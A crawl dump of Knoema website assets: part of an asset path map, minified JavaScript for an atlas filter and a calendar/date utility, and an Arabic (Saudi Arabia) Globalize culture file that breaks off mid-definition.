Knoema/knoema.textblock.less":"/assets.axd/Css/Knoema/knoema.textblock.c5920ccbdf672842253487e1f1227490bdc42ea8.less","/Css/Knoema/knoema.industriesselector.less":"/assets.axd/Css/Knoema/knoema.industriesselector.a57cdac8ed5ff6281e837b8deb01a4f8022557b7.less","/Css/Knoema/knoema.transformationmanager.less":"/assets.axd/Css/Knoema/knoema.transformationmanager.82082502f4f1db24602810764b40246a0ecf68f2.less","/Css/Knoema/knoema.nimblepanel.less":"/assets.axd/Css/Knoema/knoema.nimblepanel.cb826c456bb49128888d8988e9709fe221f1c0fc.less","/Css/Knoema/gadgets":"/assets.axd/Css/Knoema/gadgets.d6791d0eea6929d8a40a87b829c8ff45b66a219d.less","/Css/Knoema/appearancetab":"/assets.axd/Css/Knoema/appearancetab.819b32f02cc566e2ee3d536b0058d5cf86b6f0e4.less","/Css/dataset-history.less":"/assets.axd/Css/dataset-history.eca307be509b0df60571c02d9927a050bc1e4bc0.less","/Css/dataset-releases.less":"/assets.axd/Css/dataset-releases.a9d9ca0d14e3e16d2a854849c8d6a48335708a1e.less","/Css/default.less":"/assets.axd/Css/default.4a9d91a58d9ddd8ac47371157f7ed2e7aaae6815.less","/Css/main.less":"/assets.axd/Css/main.cb5660430b8b104ed2207ba510390fcbeade41f0.less","/Css/mixins.less":"/assets.axd/Css/mixins.0772f0c9c726146f0ce32c8df33e394eda1f8ea0.less","/Css/palette.less":"/assets.axd/Css/palette.d3d8cd0366767766b768bb34890882b972dda078.less","/Css/products.less":"/assets.axd/Css/products.1640389cc143da2c09129591bba7f3111ed7e3ed.less","/Css/theme.less":"/assets.axd/Css/theme.21804cb273ddce92cd61987c22c2d5a416aba822.less","/tinymce/Css/content.css":"/assets.axd/tinymce/Css/content.701d1fc32f9a81659393a1f6c064b144a7402df6.css","/tinymce/Css/default.content.less":"/assets.axd/tinymce/Css/default.content.95775f6d5a8903c15ff18777db3f27fc90741b4e.less","/Css/vendor/virtual-select.css":"/assets.axd/Css/vendor/virtual-select.3c9fd5894c7ac6df6c32d16fd914691ed5da610f.css","/Css/Knoema":"/assets.axd/Css/Knoema.562628e8066d15d549e21bf1d6fd962634ca97c4.less","/Css/jQuery":"/assets.axd/Css/jQuery.b814668a195367703219e8fd74253236e34a0bbc.less","/tinymce/skins/lightgray":"/assets.axd/tinymce/skins/lightgray.a787dc2ea9b00aa2bbbaa2f6c56cd0bf3f8d1720.less","/Tmpl/search/factfinder":"/assets.axd/Tmpl/search/factfinder.e14790170f7f5d7d83f054a55e25930f0446396c.htm","/Tmpl/search/similar":"/assets.axd/Tmpl/search/similar.11b34b9195d586c9f6c14accfb2ec6bea2c57be1.htm","/Tmpl/billing":"/assets.axd/Tmpl/billing.87048a4e34e059ac59b69f61f9ea94af87af69b7.htm","/Tmpl/atlas":"/assets.axd/Tmpl/atlas.598773067f9693f1dba814f60c4e7c6eb8107077.htm","/Tmpl/geoplayground":"/assets.axd/Tmpl/geoplayground.0af76482cc909e89daf9f0d5e0bb88e1a79c7366.htm","/Tmpl/geoplayground/filters":"/assets.axd/Tmpl/geoplayground/filters.b9cf9421d6d0013421fede36a57b2daff679461a.htm","/Tmpl/knoema/geoplayground":"/assets.axd/Tmpl/knoema/geoplayground.9a6a1854b0dcca83b8abe4b4a8b45fd5295df72e.htm","/Tmpl/sys/admin":"/assets.axd/Tmpl/sys/admin.adc93c150373d0c8971f09048f7e88754ac20e17.htm","/Tmpl/sys/search-admin":"/assets.axd/Tmpl/sys/search-admin.ca48b2e6ea2ccc4b1afa8f8c2d428e72ed91425f.htm","/Tmpl/sys/community":"/assets.axd/Tmpl/sys/community.1de96f7a7a0b116d474251c8d80bc5c535ad7cac.htm","/Tmpl/datacalendar":"/assets.axd/Tmpl/datacalendar.dc65565b55485ad0a4abea63289d0d9981a059a2.htm","/Tmpl/knoema/futurelens":"/assets.axd/Tmpl/knoema/futurelens.cafb691a759c77c19ad1624a1e671d6239dda12f.htm","/Tmpl/sys/community/apps/data-catalog":"/assets.axd/Tmpl/sys/community/apps/data-catalog.d4fcd0ca4481599faaac6a68312a52fa62e0822f.htm","/Tmpl/appliance":"/assets.axd/Tmpl/appliance.c78a522902182d28266401c4d996b51bb9c742c8.htm","/Tmpl/premium":"/assets.axd/Tmpl/premium.9ac973a1306194e5d7668385d9553f73b7d1c29d.htm","/Tmpl/knoema/datavisualization":"/assets.axd/Tmpl/knoema/datavisualization.f0c4e96f13a2e50dba41b53282a7a4e90ce0ddfa.htm","/Tmpl-displaylist":"/assets.axd/Tmpl-displaylist.eda9c1304d6ff466e918c7f68cc1c994d4e3b4dd.htm","/Tmpl-gallery":"/assets.axd/Tmpl/user/share-dialog.755efb704e5787f6ced16ad4d77daec0723d7a70.htm","/Tmpl/transformation-manager":"/assets.axd/Tmpl/transformation-manager.3fd9aabcd352ef021e640357f2c4977e61d209c2.htm","/Tmpl-upload-dataset":"/assets.axd/Tmpl-upload-dataset.c98fbcf68a0ee8bf88969ec693de2da48f223ff5.htm","/Tmpl-search-templates":"/assets.axd/Tmpl-search-templates.78edd9d180787efcbff903a16d90af48f09dbfa5.htm","/Tmpl/search-mobile":"/assets.axd/Tmpl/search-mobile.033a432180af44dd70a8bb427c6b7a85e588e0c6.htm","/Tmpl-forecasts-templates":"/assets.axd/Tmpl/forecasts-premium-popup.7312b1dac6d9dcd8523a8eddec33cebfbab27837.htm","/Tmpl-community-metadata":"/assets.axd/Tmpl-community-metadata.353be126ef2831c32aa1b3b166d8b3d5c1fe719c.htm","/Tmpl-select-member":"/assets.axd/Tmpl/select-member.55a02c9bb585851b22733ad30244b52bd3a079b3.htm","/Tmpl-text-block":"/assets.axd/Tmpl-text-block.f44ed77ac269f08d27c70150e816bdc442bb177e.htm","/Tmpl-simple-dim-filter":"/assets.axd/Tmpl-simple-dim-filter.9322cd7ec0c02fe32f98501246d1efe536aeabce.htm","/Tmpl-dataseteditor":"/assets.axd/Tmpl-dataseteditor.c80822c2f637185d7917794109c5fd4d01c522fa.htm","/Tmpl-knoema-dsviewer-nimble-overlay":"/assets.axd/Tmpl/knoema/dsviewer/nimble-overlay.893cab57f13dc23f7b3d1c134013618c6affe02d.htm","/Tmpl-knoema-dataset-viewer":"/assets.axd/Tmpl-knoema-dataset-viewer.a56dfc6f342c5d2c3e6dc32d527565b303f4b0e0.htm","/Tmpl-dimensionfilter":"/assets.axd/Tmpl-dimensionfilter.6b07ce081aa0efaac4949295e26ea58b2b14a539.htm","/Tmpl-knoema-overlay":"/assets.axd/Tmpl-knoema-overlay.e0e701e1bc74bd1581c00631b1afb387d096d387.htm","/Tmpl-dsbrowser2":"/assets.axd/Tmpl-dsbrowser2.a2714974af22bf517307ef5bbeda06bd9e68e19b.htm","/Tmpl-export-user-list-dialog":"/assets.axd/Tmpl/export-user-list-dialog.f721b8d052cc41f2e7679c5994bb3fd478c220d5.htm","/Tmpl-export-dataset-list-dialog":"/assets.axd/Tmpl-export-dataset-list-dialog.b0fb3b401448b8060e9a958cd693d1d0ccb1735d.htm","/Tmpl-dataset-license-type-dialog":"/assets.axd/Tmpl/dataset-license-type-dialog.22dc68e49186ad5b2fb27b6be067acf27b6e5a81.htm","/Tmpl-dimension-memberlist-templates":"/assets.axd/Tmpl-dimension-memberlist-templates.8189ef6749af449fbab04efde43c1e4dcc731a16.htm","/Tmpl-setup-parameterization-templates":"/assets.axd/Tmpl-setup-parameterization-templates.28bcc8d2e89f50be75b03ed34ad6103f98a752e4.htm","/Tmpl-parameterize-dropdown-templates":"/assets.axd/Tmpl-parameterize-dropdown-templates.c9e7107753c7fcf2ca12315aa105da231a3c91b2.htm","/Tmpl-presentation-templates":"/assets.axd/Tmpl-presentation-templates.b5f1a14dfc4301aeb0d341969d50500b0f0bbb5b.htm","/Tmpl-knoema-page-common-templates":"/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm","/Tmpl-gadgetbin":"/assets.axd/Tmpl-gadgetbin.7e35ebe708f46551d6f4f96df12663afa6006912.htm","/Tmpl/knoema/geocoding":"/assets.axd/Tmpl/knoema/geocoding.bba84c48787e160da375d08294187812ba2973f6.htm","/Tmpl-embed":"/assets.axd/Tmpl-embed.2ed1665b9e1f25f26b104eeff2d212637cec6b2b.htm","/Tmpl-page-user-is-authenticated":"/assets.axd/Tmpl-page-user-is-authenticated.a46a9ed29ffe85639c0ea53d1d639b8676ef5f03.htm","/Tmpl-page-edit-templates":"/assets.axd/Tmpl-page-edit-templates.afaf80809d3dcbdffc26e9fb0130dc2220331bca.htm","/Tmpl-page-components":"/assets.axd/Tmpl-page-components.b07f36bb4d76ab51a7aa5cbdd694aea32b665b30.htm","/Tmpl-regression-templates":"/assets.axd/Tmpl-regression-templates.3f1da84a5f5b7dbf6561e7fe475513756c0e0335.htm","/Tmpl-index-builder-templates":"/assets.axd/Tmpl-index-builder-templates.e81ef83a7d66adaaea005c06f77e931fba3471b6.htm","/Tmpl-region-selector":"/assets.axd/Tmpl/region-selector.8d4cd6dbc087a56043e84ab3fbf863cd824aa898.htm","/Tmpl-social-bar":"/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm","/Tmpl-ranking-gadget":"/assets.axd/Tmpl-ranking-gadget.b9d697d60092e7def01a343f07efdf7b71598603.htm","/Tmpl-infocard-gadget":"/assets.axd/Tmpl/infocard-template.2dbbbf337f81ba86c7f3f08743ea0c8412e6c294.htm","/Tmpl-bubblechart-gadget":"/assets.axd/Tmpl/bubble-tooltip.53ed37215395e80799566949df6c4a2f6c2e9761.htm","/Tmpl-text-editor":"/assets.axd/Tmpl-text-editor.76630d90a018372c2b47868f1e7e6f56cdadbfd7.htm","/Tmpl/knoema/gadget/pictogram":"/assets.axd/Tmpl/knoema/gadget/pictogram.2c757b92b16267607d8687f5ea2ea9fa21fca8fe.htm","/Tmpl-dimension-metadata":"/assets.axd/Tmpl-dimension-metadata.2ed2e15f99bf2404692b15a99700b66162f22adc.htm","/Tmpl-sys-community-apps-gallery-resource":"/assets.axd/Tmpl/sys/community/apps/gallery-resource.7c531eac8485b70a2323a5e40b49241786816318.htm","/Tmpl-knoema-upload-info":"/assets.axd/Tmpl/knoema/upload-info.6556349cb71f268bfbfe262113bdb04e27726d30.htm","/Tmpl-knoema-time-series-attribute":"/assets.axd/Tmpl-knoema-time-series-attribute.bff9c8faed10f907096859bafbfb3885685933c9.htm","/Tmpl-knoema-components":"/assets.axd/Tmpl/knoema/components/timeline.98f08896b563aae21949bac4d7a7834744bd9bce.htm","/Tmpl/tips":"/assets.axd/Tmpl/tips/export.897ed0ef52f990d3293ded0b2516aa9e63f3829c.htm","/Tmpl-dataset-viewer-v3":"/assets.axd/Tmpl-dataset-viewer-v3.e9157f9f7847379183efc65058104ff1b05c15bf.htm","/Tmpl-industries-dialog":"/assets.axd/Tmpl-industries-dialog.db203df452a6b201b5445edf2454da703a8de652.htm","/Tmpl-community-add-plan-dialog":"/assets.axd/Tmpl/community-add-plan-dialog.af5f413741ec282f4b03b81388f01e13c2fc120b.htm","/Tmpl-community-plan-row":"/assets.axd/Tmpl/community-plan-row.6faaa9f37c0bd2396396da8feb6542b9c1201fa5.htm","/Tmpl-populate-datasets-dsbrowser-container":"/assets.axd/Tmpl-populate-datasets-dsbrowser-container.5656f6918533c4be502f1ba0f342c2fb14b9451c.htm","/Tmpl-block-bookmarks":"/assets.axd/Tmpl-block-bookmarks.8024575efcedb0330e2b85bd835872fb8c094370.htm","/Tmpl-block-data-insights":"/assets.axd/Tmpl/block-data-insights.b26d531c4cea95c045cf9e5412887ea16a704573.htm","/Tmpl-home-first-popup":"/assets.axd/Tmpl/home-first-popup.ad49c5a124a1ae1bf1852db45522806fa285a223.htm","/Tmpl-bookmarks":"/assets.axd/Tmpl-bookmarks.1a67f5b7fedee833353f77c19c565ee4bd5c860d.htm","/Tmpl-user-resources":"/assets.axd/Tmpl-user-resources.78ec77ed1dc763e739e8b722b74e5d5dcdbd6553.htm","/Tmpl-components":"/assets.axd/Tmpl-components.0bfdd764150d0d701b8c662249c580ea2b53677c.htm","/Tmpl-gallery-components":"/assets.axd/Tmpl-gallery-components.72bd096bd69b58193d06662bfa0c2215e9748422.htm","/Tmpl-profile-shortcuts-dialog":"/assets.axd/Tmpl/profile-shortcuts-dialog.35cb5767d3b313202bf9ac6f11b3c2700bdc2efa.htm","/Tmpl-user-notifications-collection":"/assets.axd/Tmpl-user-notifications-collection.76d549c9c117b057c161cc1d10f82982c0c161c6.htm","/Tmpl-snowflake":"/assets.axd/Tmpl/snowflake-query.cd38accc5f2b36b3380ebf6dbe4e4d2429f859d6.htm"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/Atlas/atlas-filter.ea46b181523e0b4807ee824c1db37eea9ae51622.js
body_size: 245
content:
$(function(){$("body").on("click","div#atlas-tab-content div#letters a",function(){var n=$(this).closest("div#atlas-tab-content"),t=n.find("div.container"),i=t.find("li"+decodeURIComponent(this.hash));return $(window).stop(!0).scrollTo(i,{duration:1,interrupt:!0}),!1});var n="";$("body").on("keyup","#atlas-tab-content .filter-textarea input, #atlas-content .filter-textarea input",function(){var i=$(this),r=i.val().toLowerCase(),t;n!=r&&(n=r,$(".atlas-tab-content.providers").length>0?$(".atlas-tab-content.providers ul li").each(function(t,i){var r=$(i),u=r.find("a .provider-title").text().toLowerCase();n==""||u.indexOf(n)!=-1?r.show():r.hide()}):(t=i.closest("#atlas-tab-content, #atlas-content").find("li.letter"),t.hide(),t.find("ul li, .snowflake-cards > a").each(function(t,i){var r=$(i),u=r.find("a, h5").text().toLowerCase();u+=r.find(".ticker").text().toLowerCase();n==""||u.indexOf(n)!=-1?(r.show(),r.parents("li.letter").show()):r.hide()})))});$.defaultText({context:"div#atlas div.filter-textarea"})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/knoema/Knoema.Calendar.2adbef62de4407f905109b9fc2853b6be3a66710.js
body_size: 1906
content:
Knoema.Calendar=function(n){var i,t;this._calendarCode=n||0;switch(this._calendarCode){case 1025:this._calendar=new Knoema.UmAlQuraCalendar;break;default:this._calendar=new Knoema.GregorianCalendar}this.name=this._calendar.name;this._calendar.months&&(i=this._calendar.months[Globalize.culture().name]||this._calendar.months["en-US"]||this._calendar.months[Object.keys(this._calendar.months)[0]]);i||(i=Globalize.culture().calendar.months);this.globalize={patterns:Globalize.culture().calendars.standard.patterns,"/":Globalize.culture().calendars.standard["/"],":":Globalize.culture().calendars.standard[":"],months:i,quarters:Globalize.culture().calendar.quarters,fiscalQuarters:Globalize.culture().calendar.fiscalQuarters,halfyears:Globalize.culture().calendar.halfyears};for(t in this._calendar.globalize)typeof this.globalize[t]=="object"?$.extend(this.globalize[t],this._calendar.globalize[t]):this.globalize[t]=this._calendar.globalize[t]};Knoema.Calendar.prototype.getCode=function(){return this._calendarCode};Knoema.Calendar.prototype.getMonthsInYear=function(n){return this._calendar.GetMonthsInYear(n)};Knoema.Calendar.prototype.getDaysInMonth=function(n,t){return this._calendar.GetDaysInMonth(n,t)};Knoema.Calendar.prototype.getDaysInYear=function(n){return this._calendar.GetDaysInYear(n)};Knoema.Calendar.prototype.addMonths=function(n,t){return this._calendar.AddMonths(n,t)};Knoema.Calendar.prototype.toDate=function(n,t,i,r,u,f,e){return this._calendar.ToDateTime(n,t,i,r,u,f,e)};Knoema.Calendar.prototype.getYear=function(n){return this._calendar.GetYear(n)};Knoema.Calendar.prototype.getMonth=function(n){return this._calendar.GetMonth(n)};Knoema.Calendar.prototype.getDayOfMonth=function(n){return this._calendar.GetDayOfMonth(n)};Knoema.Calendar.prototype.getMaxSupportedDate=function(){return this._calendar.MaxSupportedDateTime};Knoema.Calendar.prototype.getMinSupportedDate=function(){return this._calendar.MinSupportedDateTime};Knoema.Calendar.prototype.getPrevDate=function(n,t){var u=new Knoema.Utils.UTCDate,o,s,e;!n instanceof Knoema.Utils.UTCDate&&(u=this.parse(n));var r=this.getYear(u),i=1,f=1;switch(t){case"H":o=(this.getMonth(u)-1)/6;i=o*6+1;i==1?(i=7,r=r-1):i=i-6;break;case"Q":case"FQ":s=(this.getMonth(u)-1)/3;i=s*3+1;i==1?(i=10,r=r-1):i=i-3;break;case"M":i=this.getMonth(u);i==1?(r=r-1,i=this.getMonthsInYear(r)):i=i-1;break;case"W":e=u.getTime();e=new Knoema.Utils.UTCDate(e-6048e5);i=this.getMonth(e);r=this.getYear(e);f=this.getDayOfMonth(e);break;case"D":i=this.getMonth(u);f=this.getDayOfMonth(u);f=f-1;f==0&&(i=i-1,i==0&&(r=r-1,i=this.getMonthsInYear(r)),f=this.getDaysInMonth(r,i));break;default:r=r-1}return this.toDate(r,i,f)};Knoema.Calendar.prototype.parse=function(n){var i,f;if(n instanceof Knoema.Utils.UTCDate)return new Knoema.Utils.UTCDate(n.getTime());if(n.match(new RegExp("^(\\d{4})-(\\d{2})-(\\d{2})T(\\d{2}):(\\d{2}):\\d{2}","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]),h=parseInt(t[3]),c=parseInt(t[4]),l=parseInt(t[5]),a=parseInt(t[6])||0;return this.toDate(i,r,e,h,c,l,a)}if(n.match(new RegExp("^(\\d{4})(-|/)(\\d{1,2})(-|/)(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1,e=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{2})/(\\d{2})/(\\d{4})$","g"))){var t=n.split(/\D/),r=parseInt(t[0])-1,e=parseInt(t[1]),i=parseInt(t[2]);return this.toDate(i,r,e)}if(n.match(new RegExp("^(\\d{4})$","g"))||Knoema.Utils.isIntegerString(n))return i=parseInt(n),this.toDate(i,0,1);if(n.match(new RegExp("^(\\d{1,4})H(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),v=parseInt(t[1]),r=(v-1)*6;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})Q(\\d)$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})FQ(\\d)$","g"))){var t=n.split(/\D\D/),i=parseInt(t[0]),s=parseInt(t[1]),r=(s-1)*3;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})M(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),r=parseInt(t[1])-1;return this.toDate(i,r,1)}if(n.match(new RegExp("^(\\d{1,4})W(\\d{1,2})$","g"))){var t=n.split(/\D/),i=parseInt(t[0]),y=parseInt(t[1]),u=(y-1)*7,o=this.toDate(i,0,1);return o=new Knoema.Utils.UTCDate(o.getTime()+u*864e5),f=o.getDay(),u=f<=4?u-f+1:u-f+8,new Knoema.Utils.UTCDate(this.toDate(i,0,1)+u*864e5)}throw"Invalid format";};Knoema.Calendar.prototype.format=function(n,t){var i,r=Knoema.CommunityTimeFormat||{};switch(t){case"D":case"daily":case"W":case"weekly":i=r.D||"KnD";break;case"M":case"monthly":i=r.M||"KnM";break;case"Q":case"quarterly":i="KnQ";break;case"FQ":case"fiscalQuarterly":i="KnFQ";break;case"H":case"semiAnnual":i="KnH";break;case"A":case"annual":default:i="yyyy"}return this.customFormat(n,i)};Knoema.Calendar.prototype.customFormat=function(n,t){var r={calendar:this.globalize},i=new Date(n.valueOf()+new Date(n).getTimezoneOffset()*6e4);return t==="yyyy"&&i.getFullYear()<1e3&&(t=Array(i.getFullYear().toString().length+1).join("y")),Globalize.format(i,t,r)};Knoema.Calendar.prototype.isoFormat=function(n){function t(n,t){return t=t||2,n=n+"",n.length>=t?n:new Array(t-n.length+1).join("0")+n}return t(this.getYear(n),4)+"-"+t(this.getMonth(n)+1)+"-"+t(this.getDayOfMonth(n))+"T"+t(n.getUTCHours?n.getUTCHours():0)+":"+t(n.getUTCMinutes?n.getUTCMinutes():0)+":"+t(n.getUTCSeconds?n.getUTCSeconds():0)+"."+String(((n.getUTCMilliseconds?n.getUTCMilliseconds():0)/1e3).toFixed(3)).slice(2,5)+"Z"};Knoema.Calendar.prototype.statFormat=function(n,t){function a(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5);return s.getYear(t)}function v(n){var t=new Knoema.Utils.UTCDate(n.getTime()+(3-(n.getDay()+6)%7)*864e5),i=s.toDate(s.getYear(t),0,4);return 1+Math.round(((t.getTime()-i.getTime())/864e5-3+(i.getDay()+6)%7)/7)}var s=this,u=this.getYear(n),i=this.getMonth(n),r="",f,h,e,c;switch(t){case"Q":case"quarterly":r=u+(i<=2?"Q1":i<=5?"Q2":i<=8?"Q3":"Q4");break;case"FQ":case"fiscalQuarterly":r=u+(i<=2?"FQ1":i<=5?"FQ2":i<=8?"FQ3":"FQ4");break;case"M":case"monthly":r=u+["M1","M2","M3","M4","M5","M6","M7","M8","M9","M10","M11","M12"][i];break;case"H":case"semiAnnual":r=u+(i<=5?"H1":"H2");break;case"W":case"weekly":f=new Knoema.Utils.UTCDate(n);h=f.getDay();h==1?r+=a(f)+"W"+v(f):(e=0,e=h==0?-6:-(e-1),c=new Knoema.Utils.UTCDate(f.getTime()+e*864e5),r+=a(c)+"W"+v(c));break;case"D":case"daily":for(var y=i+1<=9?"0"+(i+1):i+1,l=this.getDayOfMonth(n),p=l<=9?"0"+l:l,o=String(u);o.length<4;)o="0"+o;r=y+"/"+p+"/"+o;break;default:r+=u}return r};Knoema.Calendar.prototype.addPeriodToDate=function(n,t,i){switch(i){case"A":return this.toDate(this.getYear(n)+t,this.getMonth(n),this.getDayOfMonth(n));case"H":return this.addMonths(n,6*t);case"Q":case"FQ":return this.addMonths(n,3*t);case"M":return this.addMonths(n,t);case"W":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+7*t);case"D":return this.toDate(this.getYear(n),this.getMonth(n),this.getDayOfMonth(n)+t);default:return n}};Knoema.Calendar.prototype.datePicker=function(n,t){var i,f;switch(this._calendarCode){case 1025:i="ummalqura";break;default:i="gregorian"}var r=Globalize.culture().language,u=Globalize.culture().name,e=["/Js/jQuery/extensions/cultures/jquery.calendars-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars.picker-"+u+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+r+".js","/Js/jQuery/extensions/cultures/jquery.calendars."+i+"-"+u+".js","/Css/jQuery/jquery.calendars.picker.css"];for(f=0;f<e.length;f++)Knoema.Registry[e[f]]||e.splice(f--,1);$.require(e,function(){var e=$.calendars.calendars[i].prototype.regionalOptions[u]?u:$.calendars.calendars[i].prototype.regionalOptions[r]?r:"en",o=$.calendars.instance(i,e),f={dateFormat:"yyyy-mm-dd",showTrigger:'<img src="/Img/v2/sys/calendar.png" alt="..." title="...">',calendar:o,onSelect:function(){$(this).change()}};t&&$.extend(f,t);$(n).calendarsPicker(f);$(n).calendarsPicker("option",f)})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pt.knoema.com/assets.axd/Js/jQuery/extensions/cultures/globalize.culture.ar-SA.8b58171769a242c8e6f779f646ce9abd722a3b8a.js
body_size: 2843
content:
(function(n){var t;t=typeof require!="undefined"&&typeof exports!="undefined"&&typeof module!="undefined"?require("globalize"):n.Globalize;t.addCultureInfo("ar-SA","default",{name:"ar-SA",englishName:"Arabic (Saudi Arabia)",nativeName:"العربية (المملكة العربية السعودية)",language:"ar",isRTL:!0,numberFormat:{pattern:["n-"],NaN:"ليس برقم",negativeInfinity:"-لا نهاية",positiveInfinity:"+لا نهاية",currency:{pattern:["$n-","$ n"],symbol:"ر.س.‏"}},calendars:{standard:{name:"Gregorian_Arabic",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},Hijri:{name:"Hijri",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""],namesAbbr:["محرم","صفر","ربيع الأول","ربيع الثاني","جمادى الأولى","جمادى الثانية","رجب","شعبان","رمضان","شوال","ذو القعدة","ذو الحجة",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"بعد الهجرة",start:null,offset:0}],twoDigitYearMax:1451,patterns:{d:"dd/MM/yy",D:"dd/MM/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd/MM/yyyy hh:mm tt",F:"dd/MM/yyyy hh:mm:ss tt",M:"dd MMMM"},convert:{ticks1970:621355968e5,monthDays:[0,30,59,89,118,148,177,207,236,266,295,325,355],minDate:-425216736e5,maxDate:0xe677d21fdbff,hijriAdjustment:0,toGregorian:function(n,t,i){var u=this.daysToYear(n)+this.monthDays[t]+i-1-this.hijriAdjustment,r=new Date(u*864e5-this.ticks1970);return r.setMinutes(r.getMinutes()+r.getTimezoneOffset()),r},fromGregorian:function(n){var e;if(n<this.minDate||n>this.maxDate)return null;var s=this.ticks1970+ +n-n.getTimezoneOffset()*6e4,u=Math.floor(s/864e5)+1+this.hijriAdjustment,o,t,i=Math.floor((u-227013)*30/10631)+1,r=this.daysToYear(i),f=this.isLeapYear(i)?355:354;for(u<r?(i--,r-=f):u===r?(i--,r=this.daysToYear(i)):u>r+f&&(r+=f,i++),t=0,e=u-r;t<=11&&e>this.monthDays[t];)t++;return t--,o=e-this.monthDays[t],[i,t,o]},daysToYear:function(n){for(var i=Math.floor((n-1)/30)*30,t=n-i-1,r=Math.floor(i*10631/30)+227013;t>0;)r+=this.isLeapYear(t)?355:354,t--;return r},isLeapYear:function(n){return(n*11+14)%30<11}}},Gregorian_MiddleEastFrench:{name:"Gregorian_MiddleEastFrench",firstDay:6,days:{names:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],namesAbbr:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],namesShort:["di","lu","ma","me","je","ve","sa"]},months:{names:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre",""],namesAbbr:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc.",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"ap. J.-C.",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt",M:"dd MMMM"}},Gregorian_Arabic:{name:"Gregorian_Arabic",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","ابريل","مايو","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],eras:[{name:"م",start:null,offset:0}],patterns:{d:"MM/dd/yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dddd, MMMM dd, yyyy hh:mm tt",F:"dddd, MMMM dd, yyyy hh:mm:ss tt"}},Gregorian_Localized:{name:"Gregorian_Localized",firstDay:6,days:{names:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesAbbr:["الأحد","الإثنين","الثلاثاء","الأربعاء","الخميس","الجمعة","السبت"],namesShort:["ح","ن","ث","ر","خ","ج","س"]},months:{names:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر",""],namesAbbr:["يناير","فبراير","مارس","أبريل","مايو","يونيو","يوليو","أغسطس","سبتمبر","أكتوبر","نوفمبر","ديسمبر",""]},AM:["ص","ص","ص"],PM:["م","م","م"],patterns:{d:"dd/MM/yyyy",D:"dd MMMM, yyyy",t:"hh:mm tt",T:"hh:mm:ss tt",f:"dd MMMM, yyyy hh:mm tt",F:"dd MMMM, yyyy hh:mm:ss tt",M:"dd 